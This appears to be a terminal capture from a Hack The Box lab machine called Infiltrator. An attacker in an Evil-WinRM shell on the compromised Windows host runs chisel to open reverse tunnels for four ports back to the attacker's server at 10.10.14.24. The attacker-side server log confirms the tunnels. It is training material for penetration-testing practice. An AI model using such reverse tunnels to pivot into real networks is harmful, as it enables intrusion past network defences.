 *Evil-WinRM* PS C:\Users\M.harris\Documents> .\chisel.exe client 10.10.14.24:8081 R:14121:
127.0.0.1:14121 R:14122:127.0.0.1:14122 R:14123:127.0.0.1:14123 R:14124:127.0.0.1:14124
chisel.exe : 2025/06/06 07:09:30 client: Connecting to ws://10.10.14.24:8081
    + CategoryInfo          : NotSpecified: (2025/06/06 07:0...0.10.14.24:8081:String) [],
 RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2025/06/06 07:09:33 client: Connected (Latency 223.5613ms)
❯❯ /home/h4z4rd0u5/HTB/Insane/Infiltrator : ~/tools/chisel/chisel server --port 8081 --r
everse
2025/06/06 14:09:07 server: Reverse tunnelling enabled
2025/06/06 14:09:07 server: Fingerprint ZFbOfcP5CsCapQrfJJ3QRmlwIp3agP3R4N6kZN3IeYI=
2025/06/06 14:09:07 server: Listening on http://0.0.0.0:8081
2025/06/06 14:09:33 server: session#1: tun: proxy#R:14121=>14121: Listening
2025/06/06 14:09:33 server: session#1: tun: proxy#R:14122=>14122: Listening
2025/06/06 14:09:33 server: session#1: tun: proxy#R:14123=>14123: Listening
2025/06/06 14:09:33 server: session#1: tun: proxy#R:14124=>14124: Listening